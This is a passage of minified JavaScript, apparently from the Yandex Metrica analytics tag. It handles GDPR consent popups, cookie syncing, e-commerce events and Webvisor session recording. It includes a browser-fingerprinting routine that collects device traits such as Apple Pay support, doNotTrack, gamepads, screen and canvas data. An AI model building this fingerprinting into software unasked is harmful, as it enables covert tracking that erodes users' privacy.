El.test(c))?J.resolve(c):Dl(a).then(function(b){try{return M(function(d,e){return d||El.test(e.brand)},!1,b.brands)}catch(d){return!1}},w(!1,O))}),Xb=["0","1","2","3"],Dc=Xb[0],ef=Xb[1],Xu=Xb[2],jf=A(v(O,ra("concat","GDPR-ok-view-detailed-")),Xb),de=ya("GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" "),jf,["28","29","30"]),Yu="3 13 14 15 16 17 28".split(" "),hf=v(gb(X("ymetrikaEvent.type")),Tg(wc(de))),
rm={url:"https://yastatic.net/s3/gdpr/popup/v2/",lf:"ru en et fi lt lv pl fr no sr".split(" "),uf:"_two_main_buttons"},Wb,qm=(Wb={},Wb["GDPR-ok"]="ok",Wb["GDPR-ok-view-default"]="ok-default",Wb["GDPR-ok-view-detailed"]="ok-detailed",Wb["GDPR-ok-view-detailed-0"]="ok-detailed-all",Wb["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Wb["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Wb["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Wb),fe=[],zh=v(hf,gb(Ir(de)),qd(",")),Ah=v(Tg(wc(de)),Pa,
Boolean),im=x(function(a,c){var b=c.C("gdpr");return L(b,Xb)?"-"+b:""}),bd={},Fl=x(Ac),fm=v(ra("exec",/counterID=(\d+)/),X("1")),Gl=ka(function(a,c){var b=Fl(a),d=za(c),e=d[0],f=d[1],g=d.slice(2);if(f){d=em(a,e);var h=d[0],k=d[1];d=N(k);b[d]||(b[d]={});b=b[d];c.Oe||bd[f]&&M(function(l,m){return l||!!m(a,k,g,h)},!1,bd[f])||("init"===f?(c.Oe=!0,h?Eb(a,""+e,"Duplicate counter "+e+" initialization"):a["yaCounter"+k.id]=new a.Ya[ua.ic](y({},g[0],k))):h&&h[f]&&b.Hh?(h[f].apply(h,g),c.Oe=!0):(d=b.Rf,d||
(d=[],b.Rf=d),d.push(ya([e,f],g))))}}),Zu=ob("is",function(a){var c=Lb(a);if(Ce(a,"0"))c.Hb("debug_build");else{var b=Ce(a,"2"),d=c.C("debug_build")===ua.fb;if(b||d)return c.D("debug_build",ua.fb),oc(a,{src:kl+"/tag_debug.js"})}});"function"==typeof Promise&&Promise.resolve();Na([void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0]);var Hl=x(vd),$u=x(function(){var a=M(function(c,b){"ru"!==b&&(c[b]=jl+"."+b);return c},{},og);z(function(c){a[c]=c},da(ml));a["mc.webvisor.org"]="mc.webvisor.org";
return a}),Zl=x(function(a){a=W(a).hostname;return(a=tb(v(X("1"),Hi("test"),zb(ia)(a)),Ea(ml)))&&a[0]}),Il=function(a,c){return function(b,d){var e=N(d);e=$u(e);var f=Xl(b,e),g=I(b),h=db(b);return Qd(b)||Kd(b)?{}:{Y:function(k,l){var m=k.J;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))Hl(b).push(l);else{g.D("startSync",!0);m=F([b,f,B,!1],a);var p=gf[0];if(!p)return l();l();p(b).then(m).then(B,v(gd(B),E(b,c)))["catch"](B)}}}}}(function(a,c,b,d){var e=ha(a),f=I(a),g=Ra(a);b=dh(a,
"c");var h=Sb(a,b);return M(function(k,l){function m(){var q=g.C("synced");f.D("startSync",!1);q&&(q[l.Sh]=p,g.D("synced",q));q=Hl(a);z(ia,q);Dd(q)}var p,t=h({X:{ha:["sync.cook"],Qa:1500}},[ua.Ta+"//"+l.Bi+"/sync_cookie_image_check"+(d?"_secondary":"")]).then(function(){p=e(jb);m()})["catch"](function(){p=e(jb)-1435;m()});t=w(t,O);return k.then(t)},J.resolve(),c)["catch"](E(a,"ctl"))},"sy.c"),Vl=ka(function(a,c){var b=c.jd,d=c.De,e=c.cookie,f=wh(c)[a];f=Hg(f,d);b!==f&&(b=xh(e,d),b[f]+=1,Wl(b,c))}),
av=x(function(a){var c;(c=n(a,"document.referrer"))?(c=Hc(a,c).host,c=mj(c),c=jl+"."+(c||nt)):c=bc;c=["mc.webvisor.org",c];a=Lb(a);return{cookie:a,De:c,jd:c.length-1,Eh:xh(a,c)}}),Ul=v(av,va),Cb,Sl=(Cb={},Cb.brands="chu",Cb.architecture="cha",Cb.bitness="chb",Cb.uaFullVersion="chf",Cb.fullVersionList="chl",Cb.mobile="chm",Cb.model="cho",Cb.platform="chp",Cb.platformVersion="chv",Cb),bv=ob("ot",function(a,c){return ja(a).F(a,["message"],D("ot",w(F([a,c],fd),Pl)))}),Ol=D("destruct.e",function(a,c,b){return function(){var d=
I(a),e=c.id;z(function(f,g){return T(f)&&E(a,"dest.fr."+g,f)()},b);delete d.C("counters")[N(c)];delete a["yaCounter"+e]}}),ad=I(window);ad.Pa("hitParam",{});ad.Pa("lastReferrer",window.location.href);(function(){U.push(function(a,c){var b;return b={},b.firstPartyParams=ws(a,c),b.firstPartyParamsHashed=$p(a,c),b});Te.push("fpp","fpmh")})();(function(){var a=I(window);a.Pa("getCounters",xs(window));Cc.push(ys);Wg.push(function(c,b){b.counters=a.C("getCounters")})})();(function(){U.push(function(a,c){var b;
mb(a,(b={},b.counterKey=N(c),b.name="counter",b.data=ek(c),b))})})();Aa["1"]=ib;U.push(zs);xa["1"]=jc;Ab(gj,-1);Pb["1"]=[[gj,-1],[Ke,1],[De,2],[Ib(),3]];U.push(As);U.push(D("p.ar",function(a,c){var b,d=ta(a,"a",c);return b={},b.hit=function(e,f,g,h,k,l){var m,p,t={H:{},J:Da((m={},m.pv=1,m.ar=1,m))};if(e)return f=Ma(f)?{title:f.title,zf:f.referer,ba:f.params,bc:f.callback,l:f.ctx}:{title:f,zf:g,ba:h,bc:k,l:l},g=Bd(c),g.url!==e&&(g.ref=g.url,g.url=e),e=e||W(a).href,g=f.zf||g.ref||a.document.referrer,
h=Hb(a,c,"PageView. Counter "+c.id+". URL: "+e+". Referrer: "+g,f.ba),k=y(t.T||{},{ba:f.ba,title:f.title}),t=d(y(t,{T:k,H:y(t.H||{},(p={},p["page-url"]=e,p["page-ref"]=g,p))}),c).then(h),Mc(a,"p.ar.s",t,f.bc||B,f.l)},b}));Aa.a=ib;Pb.a=Qb;xa.a=$k;U.push(ve);Aa.g=ib;xa.g=jc;Pb.g=Qb;U.push(Bs);U.push(Cs);Pb.t=Qb;Aa.t=ib;xa.t=jc;U.push(Es);Pb["2"]=Qb;Aa["2"]=ib;xa["2"]=jc;Aa.r=xg("r");xa.r=$k;Db.push(D("p.r",function(a,c){var b=Gs(a),d=ta(a,"r",c),e=E(a,"rts.p");return sa(c,F([function(f,g){var h={id:g.Hg,
$:g.$},k={X:{ca:g.mi},J:Da(g.wg),H:g.ba,T:{Rb:g.Rb},ga:{qa:g.qa}};g.Ha&&(k.Ha=vg(g.Ha));h=d(k,h)["catch"](e);return f.then(w(h,O))},J.resolve(),b],M))["catch"](e)}));ca("r",function(a){return{Y:function(c,b){var d=c.J,e=void 0===d?Da():d,f=c.T.Rb,g=Ad(a);d=e.C("rqnl",0)+1;e.D("rqnl",d);if(e=n(g,H(".",[f,"browserInfo"])))e.rqnl=d,Zf(a);b()},ra:function(c,b){bj(a,c);b()}}},1);Ab(we,100);ca("1",we,100);U.push(Hs);ca("n",Ke,1);ca("n",De,2);ca("n",Ib(),3);ca("n",we,100);Aa.n=ib;xa.n=jc;gc({Ge:{ea:"accurateTrackBounce"}});
U.push(Is);Aa.m=xg("cm");xa.m=rs;ca("m",Ib(["u","v","vf"]),1);ca("m",we,2);gc({Fg:{ea:"clickmap"}});U.push(Js);U.push(Ks);U.push(Ms);U.push(Ns);(function(){U.push(Os);Te.push("ecommerce");gc({nd:{ea:"ecommerce",Xa:function(a){if(a)return!0===a?"dataLayer":""+a}}})})();U.push(Ps);Db.push(Rs);U.push(Ss);Te.push("user_id");Cc.push(D("p.st",Ts));U.push(Us);Ab(function(a,c){return{ra:function(b,d){var e=Ha(a,c);e=e&&e.userParams;var f=(b.T||{}).ze;e&&f&&e(f);d()}}},0);$d.push(us);U.push(Xs);U.push(Ys);
Ve.push(function(a){var c=I(a);c.C("i")||(c.D("i",!0),ja(a).F(a,["message"],w(a,rp)))});(function(){var a,c=(a={},a.tp=v(pb,fk,Gb),a.tpid=v(pb,$q),a);y(Ee,c)})();Ab(sd,20);ca("n",sd,20);ca("1",sd,20);(function(){var a;Xi.push("impressions","click","promoView","promoClick");var c=(a={},a.promotion_name="name",a.promotion_id="id",a.item_id="product_id",a.item_name="product_name",a);xd.view_item_list={event:"impressions",za:cc};xd.select_item={event:"click",Ia:"products",za:cc};xd.view_promotion={event:"promoView",
Ia:"promotions",za:c};xd.select_promotion={event:"promoClick",Ia:"promotions",za:c}})();U.push(function(a,c){var b;return b={},b.ecommerceAdd=D("ecm.a",Zs(a,c)),b.ecommerceRemove=D("ecm.r",$s(a,c)),b.ecommerceDetail=D("ecm.d",at(a,c)),b.ecommercePurchase=D("ecm.p",bt(a,c)),b});(function(){var a,c={};c.bu=jt;c.pri=$o;c.wv=w(2,O);c.ds=cp;c.co=function(b){return hd(I(b).C("jn"))};c.td=lt;y(c,(a={},a.iss=v(Ur,Gb),a.hdl=v(Vr,Gb),a.iia=v(Wr,Gb),a.cpf=v(it,Gb),a.ntf=x(function(b){a:switch(n(b,"Notification.permission")){case "denied":b=
!1;break a;case "granted":b=!0;break a;default:b=null}return Va(b)?null:b?2:1}),a.eu=kc("isEU"),a.ns=Xk,a.np=function(b){if(Wa(b,0,100))b=null;else{b=nb(Of(b),100);for(var d=[],e=0;e<b.length;e++){var f=b.charCodeAt(e);128>f?d.push(f):(127<f&&2048>f?d.push(f>>6|192):(d.push(f>>12|224),d.push(f>>6&63|128)),d.push(f&63|128))}b=Xh(d)}return b},a));y(Ee,c)})();(function(){var a={};a.hc=kc("hc");a.oo=kc("oo");a.pmc=kc("cmc");a.lt=function(c){var b=Nd(c).C("lt",null);return b?c.Math.round(100*b):b};a.re=
v(xq,Gb);a.aw=function(c){c=tb(v(oa,Tb),[c.document.hidden,c.document.msHidden,c.document.webkitHidden]);return oa(c)?null:hd(!c)};a.yu=function(c){var b=W(c).hostname;return L(b,["dzen.ru","ya.ru"])?(cd(c,"").C("yandexuid")||"").substring(0,25):null};a.ifc=kc("ifc");a.ifb=kc("ifb");a.ecs=kc("ecs");a.csi=kc("scip");y(jg,a)})();xa.er=Yc;(function(a){try{var c=dh(a,"er"),b=Wo(a,c);ck.push(function(d,e,f,g){var h,k,l,m,p;.01>=a.Math.random()||b((h={},h[d]=(k={},k[ua.fb]=(l={},l[e]=(m={},m[f]=g?(p={},
p[a.location.href]=g,p):a.location.href,m),l),k),h))})}catch(d){}})(window);(function(){$d.push(Zo);hg.unshift(Vo);hh.push(function(a){var c=void 0;void 0===c&&(c=!0);I(a).D("oo",c)})})();Ab(function(a,c){return{Y:function(b,d){var e=b.H,f=b.J;!nl[c.id]&&f.C("pv")&&c.exp&&!e.nohit&&(e.exp=c.exp,nl[c.id]=!0);d()}}},-99);U.push(qt);Pb.e=Qb;Aa.e=ib;xa.e=jc;gc({exp:{ea:"experiments"}});rk.experiments="ex";(function(){var a;gf.push(rt);Aa.f=ib;y(xa,(a={},a.f=Zk,a));ca("f",Ib(),1);ca("f",vj,2);ca("f",sd,
20)})();$d.push(function(a,c){var b={ta:N(c),gd:Ha(a,c),Xf:ha(a),Pd:Ra(a)},d=b.Xf(jb);if(!b.Pd.Hd){var e=b.Pd.C("ymoo"+b.ta);if(e&&30>d-e)b=b.ta,delete I(a).C("counters",{})[b],Ta(Sa("uws"));else sa(c,st(b))["catch"](E(a,"d.f"))}});(function(){var a,c,b=[xb];y(xa,(a={},a.s=b,a.S=b,a.u=Yc,a));y(Aa,(c={},c.s=Sb,c.S=ib,c.u=Sb,c));ca("s");ca("u");ca("S",Ib(["v","hid","u","vf","rn"]),1);U.push(D("s",Io))})();Aa["8"]=Sb;xa["8"]=[gg];Yk.push([gg,0]);U.push(D("p.us",function(a,c){return sa(c,function(b){var d,
e=n(b,"settings.sbp");if(e)return ti(a,b,{gb:c,Mc:"8",data:y({},e,(d={},d.c=c.id,d)),Nd:"cs"})})}));ca("p",Ib(ih),1);Aa.p=function(a,c,b){return function(d,e){var f,g=y({J:Da()},d);g.H||(g.H={});var h=g.H,k=g.Ma;k=void 0===k?{}:k;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.wmode="0";h["wv-part"]="0";h["page-url"]=h["page-url"]||a.location.href;h["wv-type"]||(h["wv-type"]=k.Gd?"5":"4");h={ga:{qa:"webvisor/"+e.id},X:y(g.X,{Na:(f={},f["Content-Type"]="text/plain",
f),Yb:"POST"}),H:h};f=Oa(Nf(a,"pub",e),b);return pe(a,c,f)(y(g,h))}};xa.p=Na([wb,xb]);Db.push(vt);gc({Ab:{ea:"webvisor",Xa:Boolean},Lg:{ea:"disableFormAnalytics",Xa:Boolean}});ca("4",Ib(ih),1);Aa["4"]=si;xa["4"]=Na([wb,xb,Pc]);Db.push(Bt);(function(){ca("W",Ib(ih),1);xa.W=Na([wb,xb]);Aa.W=si;Db.push(lu);U.push(mu);gc({Ab:{ea:"webvisor"}});gc({Ki:{ea:"trustedDomains"},ec:{ea:"childIframe",Xa:Boolean}});hh.push(function(a){I(a).C("stopRecorder",B)()});Sd("wv")})();U.push(ou);ca("pi");Aa.pi=Sb;xa.pi=
Yc;Sd("w",function(a,c){return{Y:function(b,d){if(b.J){var e=yl(c),f=e.status;"rt"===e.Mc&&f&&(b.J.D("rt",f),b.ga||(b.ga={}),b.ga.Dh=1===f?Th(a,c)+".":"")}d()}}},2);U.push(qu);U.push(Bu);xa["6"]=Na([wb,xb]);Aa["6"]=Sb;U.push(Cu);U.push(mt);(function(){Wg.push(function(a,c){c.informer=Sm(a)})})();Ab(rf,6);ca("1",rf,6);ca("adb");ca("n",rf,4);xa.adb=Yc;Aa.adb=pe;Cc.push(Eu);xa["5"]=jc;Aa["5"]=ib;Pb["5"]=Z(v(Nc,wc([Ke,De]),Tb),Qb);U.push(Fu);ca("5",sd,20);Ab(Mh,7);ca("n",Mh,6);Db.push(Gu);Aa.d=ib;ca("d",
Ib(["hid","u","v","vf"]),1);xa.d=Yc;ca("n",function(a,c){return{ra:function(b,d){if(!b.T||!b.T.force){var e=.002,f=c.id===ua.ng?1:.002,g,h,k,l,m;void 0===e&&(e=1);void 0===f&&(f=1);var p=Pf(a);if(p&&T(p.getEntriesByType)&&(e=Math.random()>e,f=Math.random()>f,!e||!f)){p=p.getEntriesByType("resource");for(var t={},q={},r={},u=Qm(),C=W(a).href,P=0;P<p.length;P+=1){var Q=p[P],ba=Q.name.replace(/^https?:\/\//,"").split("?")[0],na=rc(ba),vb=(g={},g.dns=Math.round(Q.domainLookupEnd-Q.domainLookupStart),
g.tcp=Math.round(Q.connectEnd-Q.connectStart),g.duration=Math.round(Q.duration),g.response=Math.round(Q.responseEnd-Q.requestStart),g);"script"!==Q.initiatorType||e||(q[ba]=y(vb,(h={},h.name=Q.name,h.decodedBodySize=Q.decodedBodySize,h)));!Lh[na]&&!u[na]||t[ba]||f||(t[ba]=y(vb,(k={},k.pages=C,k)))}da(t).length&&(r.timings8=t);da(q).length&&(r.scripts=q);if(da(r).length)ta(a,"d",c)({J:Da((l={},l.ar=1,l.pv=1,l)),X:{ca:kb(a,r)||void 0},H:(m={},m["page-url"]=C,m)},{id:ua.qg,$:"0"})["catch"](E(a,"r.tim.ng2"))}}d()}}},
7);xa.ci=[xb];Aa.ci=Sb;Db.push(D("p.sci",function(a,c){return sa(c,w(a,Pm))["catch"](E(a,"ins.cs"))}));U.push(Hu);Db.push(ht);U.push(Mu);Ab(sh,8);ca("f",sh,3);ca("n",sh,5);Cc.push(function(a){return D("fip",function(c){if(!fl(c)||Kd(c)){var b=Ra(c);if(!b.C("fip")){var d=v(gb(v(function(e,f){return D("fip."+f,e)(c)},G(ur,null))),qd("-"))(a);b.D("fip",d)}}})}([Ou,Nu,function(a){var c=n(a,"ApplePaySession"),b=W(a).protocol;a=c&&"https:"===b&&!db(a)?c:void 0;c="";if(!a)return c;try{c=""+a.canMakePayments();
b="";var d=a.supportsVersion;if(T(d))for(var e=1;20>=e;e+=1)b+=d.call(a,e)?""+e:"0";return b+c}catch(f){return c}},function(a){a=n(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"},function(a){if(a=ft(a))try{for(var c=[],b=0;b<gl.length;b+=1){var d=a(gl[b]);c.push(d)}var e=c}catch(f){e=[]}else e=[];return e?H("x",e):""},function(a){var c=void 0;void 0===c&&(c=Ku);var b=n(a,"navigator")||{};c=A(w(b,n),c);c=H("x",c);try{var d=n(a,"navigator.getGamepads");var e=Ka(d,"getGamepads")&&
a.navigator.getGamepads()||[]}catch(f){e=[]}return c+"x"+Pa(e)},Iu,function(a){a=n(a,"screen")||{};return H("x",A(w(a,n),Ju))},function(a){return H("x",tm(a)||[])},function(a){a=Km(a);return fa(a)?H("x",a):a},function(a){return(a=Mm(a))?v(Lr,Tg(O),gb(F(["",["matches","media"]],vm)),w("x",H))(a):""}]));Ab(function(a){return{Y:function(c,b){var d=c.J,e=Ra(a).C("fip");e&&d&&(d.D("fip",e),ce(c,"fip",hd(e)));b()}}},9);ca("h",function(a){return{ra:function(c,b){var d=c.ti;te(c)&&d&&I(a).D("isEU",n(d,"settings.eu"));
b()}}},3);Cc.push(ju);Ve.push(Pu);Db.push(Uu);U.push(Vu);gc({Ti:{ea:"yaDisableGDPR"},Ui:{ea:"yaGDPRLang"}});hg.push(function(a,c){return{Y:F([a,c],hm)}});ng.push("gdpr","gdpr_popup");mg.push(function(a,c){var b=be(a);b=hf(b);if(Z(wc(Yu),b).length)return!0;b=c(a,"gdpr");return L(b,[Dc,Xu])});(function(){ng.push("_ym_debug_build");gm("init",function(a,c){var b="1"===c.$,d=dg(c);return db(a)||b||d||!Zu(a)?!1:!0})})();Ab(Il,5);ca("1",Il,6);xa.c=Yc;Aa.c=Sb;Sd("w",df,3);Sd("cm",df,1);Sd("wv",df,1);ca("h",
function(a){return{Y:function(c,b){te(c)?Dl(a).then(Ql,Tl).then(function(d){c.H||(c.H={});c.H.uah=d;b()},b):b()}}},7);(function(){function a(c){var b=sc("canvas",c.document);if(b&&(b=Ic(b))){var d=Je(c)||Sc(c),e=d[0];d=d[1];if(.3<=Jj(c,b,{h:d,w:e})/d*e)return I(c).D("hc",1),!0}return!1}U.push(D("hcp",function(c){a(c)||Y(c,w(c,a),3E3)}))})();U.push(D("p.ot",bv));U.push(function(a,c){var b=Fl(a),d=N(c),e=b[d];e||(e={},b[d]=e);e.Hh=!0;if(b=e.Rf)d=Gl(a),z(d,b)});Ve.push(function(a){var c=n(a,"ym");if(c){var b=
n(c,"a");b||(c.a=[],b=c.a);var d=Gl(a);ze(a,b,function(e){e.Aa.F(d)},!0)}});if(window.Ya&&af){var Jl=ua.ic;window.Ya[Jl]=af;vs(window);z(v(Qc([window,window.Ya[Jl]]),ia),Wg)}z(v(Qc([window]),ia),Ve)})()}catch(af){};}).call(this)
